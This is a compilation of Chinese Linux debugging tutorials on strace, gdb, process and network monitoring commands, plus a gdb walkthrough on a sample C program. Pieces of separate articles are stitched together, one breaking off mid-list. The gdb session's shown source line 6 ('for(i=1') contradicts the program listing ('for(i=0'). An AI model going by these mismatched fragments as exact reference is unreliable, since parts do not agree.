
Linux终端中的进程调试掌握strace和gdb命令Linux终端中的进程调试——掌握strace和gdb命令在Linux开发中,进程调试是非常重要的一环。
有时候我们需要对程序进行故障排除,查找bug,或者优化程序性能。
为了实现这些目标,掌握Linux终端中的进程调试工具是必不可少的。
本文将介绍两个常用的进程调试工具:strace和gdb命令。
一、strace命令strace命令可以追踪和记录程序的系统调用和信号。
它能够帮助我们了解程序在运行过程中系统调用的情况,从而分析程序的行为和定位问题。
使用strace命令非常简单,只需要在终端中输入以下命令:```strace -p <pid>```其中,`<pid>`是需要调试的进程的PID(进程ID)。
通过这个命令,strace就会开始追踪指定PID的进程的系统调用和信号。
strace命令输出的信息非常详细,包括每个系统调用的名称、参数和返回值等。
通过分析这些信息,我们可以定位到程序的问题所在。
例如,当程序出现段错误时,我们可以通过strace命令追踪到问题发生的位置。
二、gdb命令gdb是GNU Debugger的缩写,是一款功能强大的调试器。
它可以帮助我们在Linux终端中对程序进行源代码级别的调试,实时监控程序的状态和变量的值。
使用gdb命令调试程序的步骤如下:1. 编译程序时,需要加上-g选项,以保留源代码级别的调试信息。
例如:```gcc -g program.c -o program```2. 在终端中使用以下命令启动gdb调试器:```gdb ./program```其中,`./program`是需要调试的程序的可执行文件。
3. 在gdb调试器中,我们可以使用一系列命令来控制程序的执行,如下所示:- `break <line>`:在指定行设置断点,程序会在该行暂停执行。
- `run`:运行程序,直到遇到断点或者程序结束。
Linux后台调试常用命令及工具总结

Linux后台调试常⽤命令及⼯具总结⼀.Linux基本命令:1.grep, awk , sed搜索字符grep -n 关键字 filename-n显⽰⾏号grep -C 3 -n 关键字 filename-C num可以查看上下⽂匹配前后num⾏;-r 递归搜索指定⽬录;awk可以对shell返回的⽂本进⾏⾏列过滤;sed ⽤于字符替换sed 's/原str/新str/' 仅替换第⼀个匹配sed 's/原str/新str/g' 替换所有匹配2.ls和ll-R可递归查看⼦⽬录下的所有⽂件;-lrt 按照修改时间升序排序;-- full -time 加后缀可显⽰更详细的修改时间戳;-h 显⽰⽂件⼤⼩,以k/M单位显⽰;3.wcwc -c filename 统计⼀个⽂件⾥的字节数;wc -w filename 统计⼀个⽂件⾥的字数;wc -l filename 统计⼀个⽂件⾥的⾏数;4.uptime 查看系统启动时间和load负载情况;5.ulimitulimit -a 显⽰⽤户使⽤资源的限制;ulimit -u 设置最⼤进程数;ulimit -n 设置最⼤⽂件句柄数;6.curl urlcurl -d 'abc=def' url 指定post⽅法请求curl -i url 查看响应头信息;curl -I url 查看http头信息;curl -sw'%{http_code}' url 查看http响应码;7.dos2unix/unix2dos filename 转换windows/unix的换⾏符;⼆.Linux后台调试常⽤命令总结1.监控进程的命令1.1. psps aux/ajx 查看所有进程ps -ef | grep "process_name" | grep -v grep 检测process_name是否存活;-v grep 不包含grep⼀⾏1.2 toptop -Hp PID 查看具体进程占⽤CPU.内存情况1.3.pidstatpidstat -urd -p PID 查看进程资源-u 查看CPU开销情况;-r 查看内存开销;-d 查看磁盘IO使⽤情况;2.查看内存的命令free -h aviliable = free+buffer_cache3.监控CPU的命令vmstat 不能查看每个core的信息;mpstat 可查看每个核的统计信息、应⽤:mpstat -ALL 5 2 打印所有core 每5s打印⼀次,产⽣2次,实际可以看到3次的数据;查看CPU信息: cat /proc/cpuinfo获取CPU核数: grep 'model name' /proc/cpuinfo | wc -l4.查看磁盘IO的命令iostat 可查看磁盘读写速度swapon 查看分区情况;df 磁盘使⽤情况;du 查看⽬录⽂件⼤⼩;三.Linux后台⽹络调试常⽤⼯具总结3.1 ifconfig 查看和设置⽹络配置3.2 telnet ip port 远程连接主机;3.3 nc 验证服务器端⼝是否开发,注意只有端⼝准⼊才可以访问;应⽤⼀:确认端⼝是否存活;nc -l 9999 现在测试机器上开启9999端⼝;nc -vw 2 IP 9999 确认9999端⼝是否存活应⽤⼆:测试⽹速机器A: nc -l 9999 > /dev/null机器B: nc IP 9999 < /dev/zero机器A: sar -n DEV 2 1000003.4 mtr 连通性测试⼯具常⽤来测试丢包率: mtr url3.5 nslookup DNS域名解析⼯具;3.6 tracerout url 查看请求⾛过的路径3.6 sar 多功能检测⼯具,可以每秒输出⽹卡存取速度;3.7 netstat 查看端⼝状态ps -ef | grep process_name 查看PIDnetstat -nap | grep PID 查看指定进程的端⼝状态;3.8 tcpdump 抓包⼯具tcpdump -i eth_name -c 2 抓两条报⽂后⾃动退出;tcpdump -i eth_name host IP 抓来/去⽬的IP的通讯报⽂数据(src/des);tcpdump -i eth_name 'des IP and tcp and port 8080' 抓去往IP8080端⼝的tcp包;3.9 nmap扫描主机打开端⼝及服务信息,nmap -v A localhost 具体的还需要查看防⽕墙的设置;3.10 ethtool 查看⽹卡配置情况;3.11 lsof系统管理,安全的尤伯⼯具,可以列出所打开的⽂件,linux系统下⼀切皆⽂件;应⽤:lsof -i :port 在知道某个端⼝的前提下,查看某个端⼝被那个进程占⽤;lsof -p PID 查看指定进程打开了哪些⽂件;lsof -c process_name 查看process_name这个进程现在打开了那些⽂件;常⽤⽹络调试⼯具总结:1.ipstraf 可查看TCP连接tcpdumpwiresharklsofethtool 查看⽹卡配置情况;四.其他⾼级⼯具pstack PID 打印进程调⽤栈信息,需要结合汇编代码看详细位置;strace 系统调⽤⼯具,可监控进程使⽤的系统调⽤/proc/ ⽂件系统,查看内核内数据结构的能⼒;tail ⽇志监控⼯具;性能监控⼯具:pmap 查看进程内存状态;nmon 性能监控;w -h 查看谁登陆了系统调⽤了那些程序;glances 系统监控⼯具。
高级进程调试Linux命令之strace与gdb

高级进程调试Linux命令之strace与gdb 在Linux环境下,调试应用程序是一个非常重要的技能。
为了解决问题和优化性能,开发人员需要深入了解进程的行为和运行情况。
幸运的是,Linux提供了一些非常有用的工具来帮助我们进行进程调试,其中两个比较常用的工具是strace和gdb。
一、strace命令strace是一个非常强大的命令行工具,可以用来跟踪进程的系统调用和信号。
当我们需要了解进程在运行中发生了什么,或者当我们遇到一些异常行为时,strace可以帮助我们追踪进程的执行情况,找到问题所在。
使用strace非常简单,只需在命令行中输入"strace"加上需要调试的命令,就可以开始跟踪该命令的系统调用。
strace会输出进程执行过程中所有的系统调用,例如文件读写、网络通信等。
通过分析strace的输出,我们可以了解进程的行为,以及可能出现的问题。
除了默认的系统调用,strace还提供了一些选项来帮助我们更详细地跟踪进程的行为。
例如,使用"-c"选项可以统计系统调用的次数,并按照类型进行分类。
使用"-p"选项可以跟踪一个已经运行的进程,而不是新启动一个进程。
二、gdb命令gdb是一个功能强大的调试器,可以用来追踪和调试C/C++程序。
与strace不同,gdb提供了更高级和更全面的调试功能,包括断点调试、变量监视、内存查看等。
使用gdb调试程序需要一些基本的命令。
首先,我们需要编译程序时加上“-g”选项,以便在生成的可执行文件中包含调试信息。
然后,在命令行中输入"gdb"加上可执行文件名,就可以启动gdb调试器。
一旦进入gdb调试器,我们就可以使用一系列命令来控制程序的执行和观察程序的状态。
例如,使用"break"命令可以设置断点,当程序执行到某个位置时停下来。
使用"run"命令可以让程序开始执行。
Linux系统下的软件开发调试技巧

Linux系统下的软件开发调试技巧在软件开发中,调试是一个非常重要的环节,对于开发人员来说,这是发现和解决错误的关键阶段。
在Linux系统下开发软件,不同于其他操作系统,需要掌握一些专门的调试技巧,这些技巧可以帮助开发人员更加高效地调试程序。
以下是一些Linux系统下的软件开发调试技巧。
1. 充分利用 Linux 内核中的调试工具Linux内核中集成了许多调试工具,如strace、gdb、objdump等等。
可以利用这些工具来分析程序运行过程中出现的问题,比如内存泄漏、死锁等。
其中, GDB是一个强大的调试器,是Linux下最常用的调试工具之一。
他可以帮助开发人员跟踪BUG并捕捉核心转储文件。
使用GDB可以在开发过程中定位程序的错误和异常,并快速地解决问题。
2. 使用makefile来构建程序makefile通过简单的定义来管理程序的构建过程,在Linux的开发环境中很常用。
它可以将构建过程分为多个步骤,并使开发人员能够轻松地修改其中一个步骤而不会影响其他步骤,从而使构建过程更加灵活和可维护。
makefile同时可以管理多个文件的编译以及正确处理链接依赖关系等复杂的构建操作。
3. 利用版本控制工具版本控制工具被广泛用于管理代码并帮助团队协作。
在Linux 下,使用版本控制工具可以很容易地跟踪代码变更,同时也可以帮助开发人员回滚到先前的版本,并更容易地利用分支和标签来管理代码。
使用版本控制工具也有助于团队协作,并且对于故障排除、代码重构和功能追踪非常有用。
4. 使用轻量、快速的编辑器开发人员需要在编写代码时使用轻量、快速的编辑器,以便任务不被中断。
Vim和Emacs这两款编辑器在Linux下有着广泛的应用,它们的优势是快速、可扩展、有强大的功能。
它们能够实现代码高亮、自动缩进、代码补全等特性,从而提高开发人员的生产率。
5. 使用测试自动化工具在强调代码质量和稳定性的现代软件开发过程中,关键是将测试纳入开发周期。
linux debug backtrace用法

linuxdebugbacktrace用法在Linux系统中,调试是开发过程中非常重要的一部分。
在处理错误和异常时,backtrace是一种非常有用的工具,可以帮助我们了解程序在发生错误时的执行流程。
今天,我们就来详细了解一下Linux 中的debugbacktrace用法。
一、backtrace简介backtrace是一种用于生成程序调用堆栈的技术,可以帮助开发者找出程序中发生错误的位置。
在Linux系统中,backtrace通常是通过调用特定系统调用来实现的。
二、backtrace的用法1.使用gdbbacktrace在Linux中,我们可以使用gdb工具来生成backtrace。
首先,我们需要将程序附加到gdb中,然后使用backtrace命令来生成调用堆栈。
例如,假设我们有一个名为test的程序,其中包含一个函数foo(),该函数调用了另一个函数bar()。
如果我们想要找出foo()中发生错误的位置,可以使用以下命令:```shellgdbtestgdb>backtrace```这将会生成一个包含程序中所有函数调用的堆栈信息。
通过分析这个堆栈信息,我们可以找出发生错误的具体位置。
2.使用perf工具生成backtraceperf是Linux中的一个性能分析工具,它也可以用于生成backtrace。
与gdb不同,perf提供了更强大的性能分析功能,可以分析CPU使用情况、缓存命中率等。
要使用perf生成backtrace,需要先安装perf工具,并使用以下命令:```shellperfrecord-g./test```这将会生成一个包含程序调用堆栈的perf文件。
之后可以使用以下命令来分析perf文件:```shellperfreport```这将会显示出程序中所有函数的调用堆栈信息,帮助我们找出发生错误的具体位置。
三、注意事项在使用backtrace进行调试时,需要注意以下几点:1.backtrace只能用于调试已经发生的错误,不能用于预防错误的发生。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
在Linux下调试程序一般用GDB来执行。
这里简要介绍一下是否gdb调试程序的方法:(1)进入gdb调试:gdb + 已经编译通过的可执行程序-》就进入调试模式。
例如:gdb MiddlePublisher(2)r + 运行时的参数-》开始运行可执行程序。
例如r -lxml2 -f refile(3)b + 断点-》设置调试的断点。
两种:一种是:b CMSTask.cpp:200 表示在CMSTask.cpp文件的第200行设置断点。
另一种:b TaskManager::buildPubWinTask 表示在执行buildPubWinTask这个函数的时候停止。
(4)取消断点:dis 1 表示取消第一个断点dis 2 表示取消第二个断点(5)查看设置断点信息:info b(6)在断点停止处查看所在代码的详细信息:l(7)可以在gdb中直接编译,然后再重新运行时,gdb会直接执行新编译好的可执行程序。
例如:直接在gdb下执行make后再重庆运行。
(8)跟进一个函数:s如果设置的断点是在一个函数入口。
到达该断点时,键入s就可以进入该函数内部进行调试。
如果有多个函数就多次键入S来进入内部的函数。
(9)单步执行:n例如:直接在gdb下键入n,进行单步执行(10)继续执行:c例如:直接在gdb键入c,可以在断点停止后继续执行。
如果断点是一个循环,则可以继续执行一个循环,再停止断点上面。
PS:1、在SecureCRT远程登录界面上开启多个窗口。
在窗口之间切换时用:Alt+1,Alt+2.....表示切换到第1个,第2个窗口。
2、同样在在SecureCRT远程登录界面上要粘贴复制好的内容用:Shift+Insert3、vim一个文件的妙用:(1)首先用vim打开一个文件,再在命令行下键入“:vsplit ***”在同一个窗口打开另一个文件。
×××表示另一个文件。
(2)打开后,用Ctrl+W按两次在两个窗口之间切换。
(3)如果要关掉一个其中一个窗口,就切换到那个窗口,键入“:close”就可以了。
(4)复制某一行,先按y1,再转到复制目的地按p。
如果复制多行先在复制源地第一行按y2,然后回车,再把光标移动到最后一行,按回车。
最后到复制目的地按p,就可以了。
GDB 概述————GDB 是 GNU 开源组织发布的一个强大的 UNIX 下的程序调试工具。
或许,各位比较喜欢那种图形界面方式的,像 VC、 BCB 等 IDE 的调试,但如果你是在 UNIX 平台下做软件,你会发现 GDB 这个调试工具有比 VC 、 BCB 的图形化调试器更强大的功能。
所谓“寸有所长,尺有所短”就是这个道理。
一般来说, GDB 主要帮忙你完成下面四个方面的功能:1 、启动你的程序,可以按照你的自定义的要求随心所欲的运行程序。
2 、可让被调试的程序在你所指定的调置的断点处停住。
(断点可以是条件表达式)3 、当程序被停住时,可以检查此时你的程序中所发生的事。
4 、动态的改变你程序的执行环境。
从上面看来, GDB 和一般的调试工具没有什么两样,基本上也是完成这些功能,不过在细节上,你会发现 GDB 这个调试工具的强大,大家可能比较习惯了图形化的调试工具,但有时候,命令行的调试工具却有着图形化工具所不能完成的功能。
让我们一一看来。
一个调试示例——————源程序: tst.c1 #include <stdio.h>23 int func(int n)4 {5 int sum=0,i;6 for(i=0; i<n; i++)7 {8 sum+=i;9 }10 return sum;11 }121314 main()15 {16 int i;17 long result = 0;18 for(i=1; i<=100; i++)19 {20 result += i;21 }2223 printf("result[1-100] = %d /n", result );24 printf("result[1-250] = %d /n", func(250) );25 }编译生成执行文件:( Linux 下)hchen/test> cc -g tst.c -o tst使用 GDB 调试:hchen/test> gdb tst <---------- 启动 GDBGNU gdb 5.1.1Copyright 2002 Free Software Foundation, Inc.GDB is free software, covered by the GNU General Public License, and you arewelcome to change it and/or distribute copies of it under certain conditions.Type "show copying" to see the conditions.There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-suse-linux"...(gdb) l <-------------------- l 命令相当于 list ,从第一行开始例出原码。
1 #include <stdio.h>23 int func(int n)4 {5 int sum=0,i;6 for(i=0; i<n; i++)7 {8 sum+=i;9 }10 return sum;(gdb) <-------------------- 直接回车表示,重复上一次命令11 }121314 main()15 {16 int i;17 long result = 0;18 for(i=1; i<=100; i++)19 {20 result += i;(gdb) break 16 <-------------------- 设置断点,在源程序第 16 行处。
Breakpoint 1 at 0x8048496: file tst.c, line 16.(gdb) break func <-------------------- 设置断点,在函数 func() 入口处。
Breakpoint 2 at 0x8048456: file tst.c, line 5.(gdb) info break <-------------------- 查看断点信息。
Num Type Disp Enb Address What1 breakpoint keep y 0x08048496 in main at tst.c:162 breakpoint keep y 0x08048456 in func at tst.c:5(gdb) r <--------------------- 运行程序, run 命令简写Starting program: /home/hchen/test/tstBreakpoint 1, main () at tst.c:17 <---------- 在断点处停住。
17 long result = 0;(gdb) n <--------------------- 单条语句执行, next 命令简写。
18 for(i=1; i<=100; i++)(gdb) n20 result += i;(gdb) n18 for(i=1; i<=100; i++)(gdb) n20 result += i;(gdb) c <--------------------- 继续运行程序, continue 命令简写。
Continuing.result[1-100] = 5050 <---------- 程序输出。
Breakpoint 2, func (n=250) at tst.c:55 int sum=0,i;(gdb) n6 for(i=1; i<=n; i++)(gdb) p i <--------------------- 打印变量 i 的值, print 命令简写。
$1 = 134513808(gdb) n8 sum+=i;(gdb) n6 for(i=1; i<=n; i++)(gdb) p sum$2 = 1(gdb) n8 sum+=i;(gdb) p i$3 = 2(gdb) n6 for(i=1; i<=n; i++)(gdb) p sum$4 = 3(gdb) bt <--------------------- 查看函数堆栈。
#0 func (n=250) at tst.c:5#1 0x080484e4 in main () at tst.c:24#2 0x400409ed in __libc_start_main () from /lib/libc.so.6(gdb) finish <--------------------- 退出函数。
Run till exit from #0 func (n=250) at tst.c:50x080484e4 in main () at tst.c:2424 printf("result[1-250] = %d /n", func(250) );Value returned is $6 = 31375(gdb) c <--------------------- 继续运行。
Continuing.result[1-250] = 31375 <---------- 程序输出。
Program exited with code 027. <-------- 程序退出,调试结束。
(gdb) q <--------------------- 退出 gdb 。
hchen/test>好了,有了以上的感性认识,还是让我们来系统地认识一下 gdb 吧。
使用 GDB————一般来说 GDB 主要调试的是 C/C++ 的程序。
要调试 C/C++ 的程序,首先在编译时,我们必须要把调试信息加到可执行文件中。
使用编译器( cc/gcc/g++ )的 -g 参数可以做到这一点。
如:> cc -g hello.c -o hello> g++ -g hello.cpp -o hello如果没有 -g ,你将看不见程序的函数名、变量名,所代替的全是运行时的内存地址。
